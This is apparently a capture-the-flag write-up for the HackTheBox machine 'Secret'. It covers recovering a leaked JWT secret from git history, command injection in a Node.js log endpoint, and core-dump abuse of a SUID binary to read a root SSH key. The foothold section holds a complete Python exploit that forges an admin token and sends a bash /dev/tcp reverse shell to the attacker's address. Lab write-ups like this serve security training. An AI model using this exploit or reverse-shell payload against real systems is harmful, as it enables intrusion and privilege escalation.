
Enumeration
IP-ADDR: 10.10.11.120 secret.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
| 256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_ 256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DUMB Docs
3000/tcp open http Node.js (Express middleware)
|_http-title: DUMB Docs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
webserver on port 80 is running a express javascript webapp and source code of this app available in the home page.
![]()
both port are running same webapp and as of now don’t see any difference them.
Foothold
Webapp source code review
Download the source code and audit them. The easiest way to audit node application is, Go to app directory and run npm audit and it will show if there is any out-dated or vulnerable dependency used in the application.

And right of the bat we found a high/critical Severity vulnerability in dependency that is used in this application. But none of these vulnerability are useful in this scenario. Moving on and reviewing source code.
After testing and reviewing source code
- Application have API based Authentication.
This Authentication system uses jwt token.
![]()
in the zip file, there is a
.envthat contains that jwt token secret key.![]()
Then there is a
.gitdirectory in the zip file![]()
Viewing the git log found there are some commits related to
.evnfile![]()
reverting git commit back to 2 commits and got the secret token from .env file.

Command injection
- From Source code
./local-web/routes/private.jshave route/logwhich is vulnerable for command injection.![]()
And finally, This lead to command injection by creating jwt token with admin’s username from /log endpoint.

Reverse shell script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import json
import jwt
import re
import requests as r
import sys
ip = '10.10.14.42'
port = 4141
secret = 'gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE'
token = {"auth-token": jwt.encode({"name": "theadmin", "email": "admin@admin.com"},
secret,
algorithm="HS256")}
injection = f'%2Fbin%2Fbash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F{ip}%2F{port}+0%3E%261%22' #sys.argv[1]
rspn = r.get(f'http://10.10.11.120:3000/api/logs?file=command;{injection}', headers=token)
try:
data = json.loads(rspn.text)
print(data["signal"])
except json.JSONDecodeError:
print(rspn.text)
except TypeError as e:
print(re.findall(r'"(.*?)"', rspn.text)[0].encode('utf-8').decode('unicode_escape'))
Privesc
Core dump
There is a suid binary in /opt directory. This binary counts the words/directory from given path. binary source code also available in the same directory in code.c file.

Read thorough the code, in the main function after reading the file, function is enabling coredump with “PR_SET_DUMPABLE”.

coredump in suid
- above binary is a suid binary and Linux disables core dumps for setuid programs.
- The memory of a setuid program might (is likely to, even) contain confidential data.
- For enabling coredump in suid binary
- Enable setuid core dumps in general by setting the
fs.suid_dumpablesysctl to2, e.g. withecho 2 >/proc/sys/fs/suid_dumpable. (Note:2, not1;1means “I’m debugging the system as a whole and want to remove all security”.) - Call
prctl(PR_SET_DUMPABLE, 1)from the program.
- Enable setuid core dumps in general by setting the
- And final, To dump core memory in a file the “core file size” limit is set to more than 0 or unlimited. this can be set with
ulimitcommand with-cflag.
Already see that binary is using PR_SET_DUMPABLE to enable coredump and other 2 this are also set as they should be.
1
2
cat /proc/sys/fs/suid_dumpable
ulimit -c

coredump misconfigure
Now to next thing is, this binary is is dropping user privileges before setting coredump.

- If binary is owned by root but dropped his privilege while executing before calling coredump. This cause dumped file owned by that low privilege user.
I done the 2 tests in my test environment and check if core file dropped the permissions if binary dropped his permission before enabling coredump.

force coredump
Next this is to force binary to dumped core memory.
In normal case, if we kill or ctrl+c binary, it might exit quietly without any error and there for no core memory to dump.
But in the kill command there are some signals that caused a binary to drop core memory. check signal man page ;source of this information

These signals with default action ‘core’ cause a process to terminate and produce a core dump file.
and in the above test i used SIGSEGV Invalid memory reference signal to cause coredump.
coredump with apport
Now the core file can be configured, how it will be stored with /proc/sys/kernel/core_pattern
in the target box, dump file configure with apport
1
2
(remote) dasith@secret:/var/crash$ cat /proc/sys/kernel/core_pattern
|/usr/share/apport/apport %p %s %c %d %P %E
from apport wiki: https://wiki.ubuntu.com/Apport
apport is a ubuntu specific utility and it intercepts Program crashes, collects debugging information about the crash and the operating system environment, and sends it to bug trackers in a standardized form.
now saving crash file with apport:
If any process in the system dies due to a signal that is commonly referred to as a ‘crash’ (segmentation violation, bus error, floating point exception, etc.), or e.g. a packaged Python application raises an uncaught exception, the apport backend is automatically invoked. It produces an initial crash report in a file in /var/crash/ (the file name is composed from the name of the crashed executable and the user id).
That means in target box we can find the coredump in /var/crash/ in the binary’s crash report.
but how this is helpful in privilege escalation.
Reading coredump
There are multiple options for read/debug coredump.
for normal core file we can use gdb
1
2
gdb ./executable core
(gdb) bt #view the backtrace
for apport crash report, use apport-unpack utility.
1
2
3
4
apport-unpack /var/crash/binary.crash unpackPath
cd unpackpath/
gdb ./executable CoreDump
(gdb) bt #view the backtrace
we can directly read the coredump file with objdump
1
objdump -s core
or open with strings command to display readable text from the core file.
coredump knows your secret
here is the thing with coredump file that This file contains the memory, register values, and the call stack of an application at the point of crashing.
and our target binary have root level access in the filesystem because of the suid ability and binary have filecount function which reads the file we specified.

and if we cause coredump before binary exit. coredump must have the content of that file in the crash logs.
- box have tmux and all required tools, run tmux to get multiple terminals in the same sessions.

And doing strings on CoreDump file get the content of the ssh private key file

Moving on the same direction, There is a RCE with this flaw.
- https://schulz.dk/2021/10/25/using-core-dumps-for-linux-privacy-escalation/
- https://alephsecurity.com/2021/10/20/sudump/


